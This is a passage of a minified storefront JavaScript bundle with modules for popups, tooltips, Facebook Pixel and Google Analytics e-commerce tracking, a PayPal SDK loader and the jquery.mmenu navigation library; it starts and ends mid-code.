class="wait-overlay-progress"><div></div></div></div>')};popup.unshade=function(){if(this.currentPopup)this.currentPopup.widget.find('.wait-overlay').remove()};popup.postprocess=function(){this.currentPopup.widget.find('form').not('.no-popup-ajax-submit').commonController('enableBackgroundSubmit',_.bind(this.freezePopup,this),_.bind(this.postprocessRequest,this));core.microhandlers.runAll(this.currentPopup.widget);if(!this.isLoading)core.trigger('popup.postprocess',{widget:this})};popup.freezePopup=function(){if(this.currentPopup){this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(!this.disabled){this.temporaryDisabled=true;jQuery(this).prop('disabled','disabled')}})});this.shade()}};popup.unfreezePopup=function(){if(this.currentPopup)this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(this.temporaryDisabled){jQuery(this).removeAttr('disabled');this.temporaryDisabled=true}})})};popup.openAsWait=function(){this.isLoading=true;this.open(jQuery('<div data-dialog-class="block-wait-box"><div class="block-wait"><div></div></div></div>'))};popup.open=function(box,additionalOptions){additionalOptions=additionalOptions||{};if(this.currentPopup)this.destroy();if(box&&_.isString(box))box=jQuery('<div></div>').html(box);box=jQuery(box);if(box.attr('title')){box.data('title',box.attr('title'));additionalOptions.title=box.data('title')}else if(box.data('title')){box.attr('title',box.data('title'));additionalOptions.title=box.data('title')};box.dialog(this.extendOptions(this.getPopupOptions(box),additionalOptions));this.currentPopup={box:box,widget:jQuery(box).dialog('widget')};this.postprocess();this.reposition()};popup.getPopupOptions=function(box){return{autoOpen:true,closeOnEscape:!box.data('dialog-no-close'),dialogClass:(box.data('dialog-class')?box.data('dialog-class'):'default-dialog')+' '+(box.attr('title')?'has-title':'no-title')+(box.data('dialog-no-close')?' no-close':''),draggable:false,height:'auto',modal:(typeof(box.data('dialog-modal'))!=='undefined'?box.data('dialog-modal'):true),position:{my:"center",at:"center",of:window},resizable:false,width:'auto',minWidth:300,minHeight:150,open:_.bind(function(event,ui){jQuery('.overlay-blur-base').addClass('overlay-blur');core.trigger('popup.open',{widget:this})},this),close:_.bind(function(event,ui){jQuery('.overlay-blur-base').removeClass('overlay-blur');this.currentPopup.widget.find('form').each(function(index,elem){jQuery(elem).validationEngine('hide')});this.close()},this),beforeClose:_.bind(this.beforeClose,this)}};popup.extendOptions=function(first,second){_.each(['dialogClass'],function(key){if(_.isString(first[key])&&_.isString(second[key])){first[key]+=' '+second[key];delete second[key]}});return _.extend(first,second)};popup.reposition=function(){if(!this.currentPopup)return;const box=this.currentPopup.box;if(box.length){const widgetHeight=this.currentPopup.widget.outerHeight(true);const windowHeight=$(window).height();if((widgetHeight+100)<windowHeight){setTimeout(function(){box.dialog("option","position",{my:"center",at:"center",of:window})},1)}else box.dialog("option","position",{my:"top",at:"top",of:window,collision:"fit"})}};popup.destroy=function(){if(this.currentPopup&&this.currentPopup.box){var box=this.currentPopup.box;this.close();box.dialog('destroy');box.remove()}};popup.close=function(){var box;if(this.currentPopup&&this.currentPopup.box){box=this.currentPopup.box;box.dialog('close');if(this.currentUnblockCallback&&_.isFunction(this.currentUnblockCallback))this.currentUnblockCallback()};this.currentUnblockCallback=null;this.currentPopup=null;core.trigger('popup.close',{widget:this,box:box})};popup.beforeClose=function(event){var box;if(this.currentPopup&&this.currentPopup.box)box=this.currentPopup.box;core.trigger('popup.beforeClose',{widget:this,box:box})};jQuery(window).resize(function(event){popup.reposition()});;
/* AUTOGENERATED: core.popup_button.js */
var lastPopupButton
function PopupButton(base){var obj=this;if(base){this.base=base;this.eachCallback(base)}else{this.base=jQuery(this.pattern);this.base.each(function(){obj.eachCallback(this)})}};PopupButton.prototype.pattern='.popup-button.default-popup-button';PopupButton.prototype.enableBackgroundSubmit=true;PopupButton.prototype.options={width:'auto'};PopupButton.prototype.afterSubmit=function(selector){};PopupButton.prototype.callback=function(selector,link){var obj=this,shouldClose=jQuery(this.base).data('without-close')===true||!jQuery(this.base).data('without-close');if(!this.enableBackgroundSubmit){jQuery('form',selector).each(function(){this.commonController.backgroundSubmit=false})}else if(shouldClose)jQuery('form',selector).each(function(){jQuery(this).commonController('enableBackgroundSubmit',function(){popup.close();openWaitBar();return true},function(event){closeWaitBar();obj.afterSubmit(selector);jQuery(selector).remove();link.linkedDialog=null;return false})});$(link).trigger('popup.open');core.autoload(PopupButton)};PopupButton.prototype.getURLParams=function(button){return core.getCommentedData(button,'url_params')};PopupButton.prototype.getJSConfirmText=function(button){return core.getCommentedData(button,'jsConfirm')};PopupButton.prototype.eachClick=function(elem){lastPopupButton=jQuery(elem);var proceed=true;if(lastPopupButton.hasClass('disabled'))return false;if(this.getJSConfirmText(elem))proceed=confirm(this.getJSConfirmText(elem));if(proceed){this.beforeLoadDialog(elem);return loadDialogByLink(elem,URLHandler.buildURL(this.getURLParams(elem)),this.options,_.bind(this.callback,this),elem)};return proceed};PopupButton.prototype.beforeLoadDialog=function(elem){};PopupButton.prototype.eachCallback=function(elem){var obj=this;elem.popupController=obj;var handler=_.bind(obj.eachClick,this);jQuery(elem).click(function(event){handler(this);event.stopImmediatePropagation();return false})};
/* AUTOGENERATED: tooltip.js */
jQuery.fn.extend({startTooltip:function(){return this.each(function(){window.startTooltip(this)})},popoverKeepOnHover:function(){var keepOnHoverInit=function(element){var debouncedToggle=_.debounce(function(element,option){if(option==='show'&&$(element).data('bs.popover')&&$(element).data('bs.popover').$tip&&$(element).data('bs.popover').$tip.is(':visible'))return;$(element).popover(option)},150);$(element).on("mouseenter",function(){var _this=this;debouncedToggle($(_this),'show')}).on("mouseleave",function(){var _this=this,hoveredPopover=$(".popover:hover");if(!hoveredPopover.length){debouncedToggle($(_this),'hide')}else hoveredPopover.on("mouseleave",function(){debouncedToggle($(_this),'hide')})})};return this.each(function(){keepOnHoverInit(this)})}});(function($){jQuery('.tooltip-main').each(function(){attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())});window.startTooltip=function(element){var helpId=$(element).data('help-id'),params={};if($(element).parents('.ui-widget-content:first').length)params.viewport=('#'+$(element).parents('.ui-widget-content:first').attr('id'));if(helpId){content=$('#'+helpId).html();if(content){params.content=content;$(element).popover(params)}}else{params.container=element;$(element).popover(params)};if($(element).data('keep-on-hover'))$(element).popoverKeepOnHover()};define('xlite-tooltip',['vue/vue'],function(Vue){Vue.directive('xlite-tooltip',{bind:function(){startTooltip(this.el)}})})})(jQuery);core.microhandlers.add('Tooltip','[data-toggle="popover"]',function(){startTooltip(this)});;
/* AUTOGENERATED: product.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){if('product'===core.getTarget())this.registerView();var o=this;core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook'))o.registerView(popup.currentPopup.box)});var currentId=null;core.registerTriggersBind('update-product-page',function(){var pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]');if(pixelContentIdElem.length>0){var newId=pixelContentIdElem.eq(0).val();if(currentId&&currentId!==newId)o.registerView();currentId=newId}})},registerView:function(base){if(_.isUndefined(base))base=jQuery('body');var contentData={content_type:'product'},pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]',base);if(pixelContentIdElem.length>0)contentData.content_ids="['"+pixelContentIdElem.eq(0).val()+"']";var pixelValueElem=jQuery('input[name="facebook_pixel_value"]',base);if(pixelValueElem.length>0)contentData.value=pixelValueElem.eq(0).val();var pixelCurrencyElem=jQuery('input[name="facebook_pixel_value_currency"]',base);if(pixelCurrencyElem.length>0)contentData.currency=pixelCurrencyElem.eq(0).val();this.sendEvent('ViewContent',contentData)}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: add_to_cart.js */
define('facebookPixel/addToCart',['facebookPixel/event'],function(Event){FacebookPixelAddToCart=Event.extend({processReady:function(){var o=this;core.bind('productAddedToCart',function(event,data){o.registerAddedToCart(data.fbPixelProductData)})},registerAddedToCart:function(productData){if(productData){this.sendEvent('AddToCart',productData)}else this.sendEvent('AddToCart')}});FacebookPixelAddToCart.instance=new FacebookPixelAddToCart();return FacebookPixelAddToCart});;
/* AUTOGENERATED: sdk.js */
define('payapl_sdk_loader',function(){function loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,callback){var PAYPAL_SCRIPT='https://www.paypal.com/sdk/js?'+SDKParams,container=document.body||document.head;callback=callback||function(){};var script=document.createElement('script');script.setAttribute('src',PAYPAL_SCRIPT);script.setAttribute('async',true);script.setAttribute('data-partner-attribution-id',PartnerAttributionId);if(ClientToken)script.setAttribute('data-client-token',ClientToken);if(PayPal3Dsecure)script.setAttribute('data-enable-3ds',true);script.onload=function(){callback()};script.onerror=function(err){callback(err)};container.appendChild(script)};var env=core.getCommentedData(jQuery('body'),'PayPalEnvironment'),SDKParams=core.getCommentedData(jQuery('body'),'PayPalSDKParams'),PartnerAttributionId=core.getCommentedData(jQuery('body'),'PayPalPartnerAttributionId'),PayPal3Dsecure=core.getCommentedData(jQuery('body'),'PayPal3Dsecure'),ClientToken=core.getCommentedData(jQuery('body'),'PayPalClientToken');loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,function(err){if(typeof err!=="undefined"){console.error('Failed to load paypal script')}else define('paypal_sdk',function(){return paypal})})});require('ready',function(){if(typeof(window.slidebar)=='function'&&jQuery.mmenu){core.bind('mm-menu.created',function(){setTimeout(function(){define('pcp_mmenu_loaded')},2e3)})}else setTimeout(function(){define('pcp_mmenu_loaded')},2e3)});;
/* AUTOGENERATED: ga-ec-impressions.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceImpressionEvent=eCommerceCoreEvent.extend({processsedImpressions:[],getListeners:function(){return{'ga-pageview-sending':this.registerAllImpressionsInitial,'list.products.loaded':this.registerAllImpressionsInList,'ga-ec-addImpression':this.addImpressionExternalHandler}},registerAllImpressionsInitial:function(event,data){var self=this,length=0;_.each(this.getActions('impression'),function(action,index){if(self.addImpression(action.data))length+=JSON.stringify(action.data).length;if(length>6e3){ga('send','pageview');length=0}});if(length)ga('send','pageview')},registerAllImpressionsInList:function(event,widget){var self=this,shouldSend=false;this.processsedImpressions=[];_.each(this.getActions('impression',widget.base),function(action,index){shouldSend=self.addImpression(action.data)||shouldSend});if(shouldSend)ga('send','pageview')},addImpression:function(impressionData){var result=false,hash=window.core.utils.hash(_.omit(impressionData,'position'));if(!this.processsedImpressions[hash]){ga('ec:addImpression',impressionData);result=true;this.processsedImpressions[hash]=true};return result},addImpressionExternalHandler:function(event,data){this.addImpression(data)}});eCommerceImpressionEvent.instance=new eCommerceImpressionEvent();return eCommerceImpressionEvent});;
/* AUTOGENERATED: ga-ec-product-click.js */
define('googleAnalytics/eCommerceProductClickEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceProductClickEvent=eCommerceCoreEvent.extend({constructor:function(){eCommerceProductClickEvent.superclass.constructor.apply(this,arguments);var productLinks=jQuery('.products a.product-thumbnail, .products a.fn, .products a.url'),self=this;productLinks.click(function(event){var dataOwner=jQuery('*[data-ga-ec-action]',jQuery(event.currentTarget).parents('.product'));if(dataOwner.length)self.onProductDetailsClick(dataOwner.data('ga-ec-action').data);return true})},onProductDetailsClick:function(data){ga('ec:addProduct',data);ga('ec:setAction','click',{list:data.list})}});eCommerceProductClickEvent.instance=new eCommerceProductClickEvent();return eCommerceProductClickEvent});;
/* AUTOGENERATED: ga-ec-product-details-shown.js */
define('googleAnalytics/eCommerceDetailsShownEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceDetailsShownEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerAllDetailsShown,'ga-ec-details-shown':this.registerAllDetailsShownExternal}},registerAllDetailsShown:function(event,data){var self=this;_.each(this.getActions('addProduct'),function(action,index){self.registerDetailsShown(action.data)})},registerDetailsShown:function(addProductData){ga('ec:addProduct',addProductData);ga('ec:setAction','detail')},registerAllDetailsShownExternal:function(event,data){this.registerDetailsShown(data.data);var list=_.isUndefined(data.data.list)?'':{list:data.data.list};message=_.isUndefined(data.message)?'Details shown':data.message;ga('send','event','UX',message,list)}});eCommerceDetailsShownEvent.instance=new eCommerceDetailsShownEvent();return eCommerceDetailsShownEvent});;
/* AUTOGENERATED: ga-ec-checkout-step.js */
define('googleAnalytics/eCommerceCheckoutStepEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceCheckoutStepEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerCheckoutEnter,'ga-pageview-sent':this.registerInitialCheckoutOptions,'ga-ec-checkout':this.registerCheckoutExternal,'ga-ec-checkout-option':this.registerCheckoutOptionExternal,'checkout.common.ready':this.registerPlaceOrder}},registerCheckoutEnter:function(event,data){var actionData=_.first(this.getActions('checkout'));if(actionData)if(this.isForceLoginPage()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered')}else if(this.isOnePageCheckout()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered');this._registerCheckoutEnter(actionData.data['products'],{step:2});ga('send','event','Checkout','Checkout continue');this._registerCheckoutEnter(actionData.data['products'],{step:3});ga('send','event','Checkout','Checkout continue')}},registerPlaceOrder:function(){if(this.isOnePageCheckout()){core.trigger('ga-ec-checkout-option',{step:1,option:'Address chosen'});core.trigger('ga-ec-checkout-option',{step:2,option:this.getOPCShippingMethodName()});core.trigger('ga-ec-checkout-option',{step:3,option:this.getOPCPaymentMethodName()});var checkoutActionData=_.first(this.getActions('checkout'));if(checkoutActionData)core.trigger('ga-ec-checkout',{products:checkoutActionData.data.products,actionData:{step:4},message:'Checkout continue'})}},registerCheckoutExternal:function(event,data){if(!data||_.isUndefined(data.products)||_.isUndefined(data.actionData))return;this._registerCheckoutEnter(data.products,data.actionData);ga('send','event','Checkout',data.message||'Checkout entered')},registerInitialCheckoutOptions:function(event,data){var self=this;_.each(this.getActions('checkout-option'),function(action,index){self._registerCheckoutOption(action.data);ga('send','event','Checkout','Option')})},registerCheckoutOptionExternal:function(event,data){this._registerCheckoutOption(data);if(!_.isUndefined(ga.loaded)&&ga.loaded){ga('send','event','Checkout','Option',{hitCallback:function(){core.trigger('ga-option-sent',data)}})}else core.trigger('ga-option-sent',data)},_registerCheckoutOption:function(data){if(!data||_.isUndefined(data.option))return;ga('ec:setAction','checkout_option',data)},_registerCheckoutEnter:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','checkout',actionData||{})},isOnePageCheckout:function(){return jQuery('.checkout_fastlane_container').length===0},isForceLoginPage:function(){return jQuery('.signin-anonymous-wrapper').length!==0},getOPCPaymentMethodName:function(){return jQuery('.step-payment-methods input[name="methodId"]:checked').siblings('.payment-title').text()},getOPCShippingMethodName:function(){return jQuery('.step-shipping-methods input[name="methodId"]:checked').siblings('.rate-title').text()}});eCommerceCheckoutStepEvent.instance=new eCommerceCheckoutStepEvent();return eCommerceCheckoutStepEvent});;
/* AUTOGENERATED: ga-change-shipping.js */
define('googleAnalytics/changeShippingEvent',['googleAnalytics/event'],function(Event){GAChangeShippingEvent=Event.extend({namespace:'Checkout  ',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.shippingMethodName)this.sendEvent('changeShippingMethod',data.shippingMethodName,data.shippingMethodName,'checkout')}});GAChangeShippingEvent.instance=new GAChangeShippingEvent();return GAChangeShippingEvent});;
/* AUTOGENERATED: ga-change-payment.js */
define('googleAnalytics/changePaymentMethod',['googleAnalytics/event'],function(Event){GAChangePaymentEvent=Event.extend({namespace:'Checkout',getListeners:function(){return{updateCart:this.updateCartHandler}},updateCartHandler:function(event,data){if(data.paymentMethodName&&core.getTarget()==='checkout')this.sendEvent('changePaymentMethod',data.paymentMethodName,data.paymentMethodName,'checkout')}});GAChangePaymentEvent.instance=new GAChangePaymentEvent();return GAChangePaymentEvent});;
/* AUTOGENERATED: ga-ec-checkout-complete.js */
define('googleAnalytics/checkoutCompleteEvent',['googleAnalytics/eCommerceCoreEvent'],function(eCommerceCoreEvent){GACheckoutCompleteEvent=eCommerceCoreEvent.extend({namespace:'Checkout  ',getListeners:function(){return{'ga-pageview-sending':this.registerInvoiceEnter}},registerInvoiceEnter:function(event){var checkoutActionData=_.first(this.getActions('checkout_complete'));if(checkoutActionData){var data={products:checkoutActionData.data.products,actionData:{step:5},message:'Checkout success'};core.trigger('ga-ec-checkout',data)}}});GACheckoutCompleteEvent.instance=new GACheckoutCompleteEvent();return GACheckoutCompleteEvent});;
/* AUTOGENERATED: jquery.mmenu.min.all.js */
!function(e){var t,n,s,a,i="mmenu";e[i]||(e[i]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[i].version="5.3.3",e[i].addons={},e[i].uniqueId=0,e[i].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[i].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[i].prototype={init:function(e){e=e.not("."+t.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+t.listview).children().removeClass(t.selected),e.addClass(t.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(t.vertical)){var s=n.parents("."+t.subopened);if(s.length)return this.openPanel(s.first());n.addClass(t.opened)}else{if(e.hasClass(t.current))return;var a=this.$menu.children("."+t.panel),i=a.filter("."+t.current);a.removeClass(t.highest).removeClass(t.current).not(e).not(i).not("."+t.vertical).addClass(t.hidden),e.hasClass(t.opened)?e.nextAll("."+t.opened).addClass(t.highest).removeClass(t.opened).removeClass(t.subopened):(e.addClass(t.highest),i.addClass(t.subopened)),e.removeClass(t.hidden).addClass(t.current),setTimeout(function(){e.removeClass(t.subopened).addClass(t.opened)},this.conf.openingInterval)};this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&(n.removeClass(t.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+t.listview).children().removeClass(t.selected).filter("."+t.vertical).removeClass(t.opened);var e=this.$menu.children("."+t.panel).first();this.$menu.children("."+t.panel).not(e).removeClass(t.subopened).removeClass(t.opened).removeClass(t.current).removeClass(t.highest).addClass(t.hidden),this.openPanel(e)},togglePanel:function(e){var n=e.parent();n.hasClass(t.vertical)&&this[n.hasClass(t.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();if(this.cbck[t])for(var n=0,s=this.cbck[t].length;n<s;n++)this.cbck[t][n].apply(this,e)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",t.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(t.wrapper);var n=[t.menu];this.opts.slidingSubmenus||n.push(t.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(s){var a=this,i=this.__findAddBack(s,"ul, ol");this.__refactorClass(i,this.conf.classNames.inset,"inset").addClass(t.nolistview+" "+t.nopanel),i.not("."+t.nolistview).addClass(t.listview);var l=this.__findAddBack(s,"."+t.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(s,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=s.add(s.find("."+t.panel)).add(this.__findAddBack(s,"."+t.listview).children().children(this.conf.panelNodetype)).not("."+t.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(t.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+t.panel+'" />'),s=n.parent()):s.addClass(t.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||a.__getUniqueId()),n.hasClass(t.vertical)&&(n.removeClass(a.conf.classNames.vertical),s.add(s.parent()).addClass(t.vertical)),r=r.add(s)});var o=e("."+t.panel,this.$menu);r.each(function(s){var i=e(this),l=(o=i.parent()).children("a, span").first();if(o.is("."+t.menu)||(o.data(n.sub,i),i.data(n.parent,o)),!o.children("."+t.next).length&&o.parent().is("."+t.listview)){var r=i.attr("id"),d=e('<a class="'+t.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(t.fullsubopen)};if(!i.children("."+t.navbar).length&&!o.hasClass(t.vertical)){if(o.parent().is("."+t.listview)){var o=o.closest("."+t.panel)}else o=(l=o.closest("."+t.panel).find('a[href="#'+i.attr("id")+'"]').first()).closest("."+t.panel);var c=e('<div class="'+t.navbar+'" />');if(o.length){r=o.attr("id");switch(a.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1};var h=document.createElement("a");h.className=t.title,h.textContent=l.text(),_url&&(h.href=_url),c.append('<a class="'+t.btn+" "+t.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append(h).prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar)}else a.opts.navbar.title&&(c.append('<a class="'+t.title+'">'+a.opts.navbar.title+"</a>").prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar))}});var c=this.__findAddBack(s,"."+t.listview).children("."+t.selected).removeClass(t.selected).last().addClass(t.selected);c.add(c.parentsUntil("."+t.menu,"li")).filter("."+t.vertical).addClass(t.opened).end().not("."+t.vertical).each(function(){e(this).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened)}),c.children("."+t.panel).not("."+t.vertical).addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened);var h=o.filter("."+t.opened);return h.length||(h=r.first()),h.addClass(t.opened).last().addClass(t.current),r.not("."+t.vertical).not(h.last()).addClass(t.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;a.$body.on(s.click+"-oncanvas","a[href]",function(s){var l=e(this),r=!1,d=n.$menu.find(l).length;for(var o in e[i].addons)if(r=e[i].addons[o].clickAnchor.call(n,l,d))break;if(!r&&d){var c=l.attr("href");if(c.length>1&&"#"==c.slice(0,1))try{var h=e(c,n.$menu);h.is("."+t.panel)&&(r=!0,n[l.parent().hasClass(t.vertical)?"togglePanel":"openPanel"](h))}catch(e){}};if(r&&s.preventDefault(),!r&&d&&l.is("."+t.listview+" > li > a")&&!l.is('[rel="external"]')&&!l.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,l)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,l,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,l,!u)&&a.$html.addClass(t.blocking),n.__valueOrFn(n.opts.onClick.close,l,u)&&n.close()}})},_initAddons:function(){for(var t in e[i].addons)e[i].addons[t].add.call(this),e[i].addons[t].add=function(){};for(var t in e[i].addons)e[i].addons[t].setup.call(this)},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return void(0)===e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):void(0)===e&&void(0)!==n?n:e},__refactorClass:function(e,n,s){return e.filter("."+n).removeClass(n).addClass(t[s])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+t.divider).not("."+t.hidden)},__transitionend:function(e,t,n){var a=!1,i=function(){a||t.call(e[0]),a=!0};e.one(s.transitionend,i),e.one(s.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return t.mm(e[i].uniqueId++)}},e.fn[i]=function(l,r){return function(){if(e[i].glbl)return;a={$wndw:e(window),$html:e("html"),$body:e("body")},t={},n={},s={},e.each([t,n,s],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;n<s;n++)t[e[n]]=t.mm(e[n])}}),t.mm=function(e){return"mm-"+e},t.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),t.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},n.mm=function(e){return"mm-"+e},n.add("parent sub"),s.mm=function(e){return e+".mm"},s.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[i]._c=t,e[i]._d=n,e[i]._e=s,e[i].glbl=a}(),l=e.extend(!0,{},e[i].defaults,l),r=e.extend(!0,{},e[i].configuration,r),this.each(function(){var t=e(this);if(!t.data(i)){var n=new e[i](t,l,r);t.data(i,n.__api())}})},e[i].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints})}(jQuery);!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void(0)});var 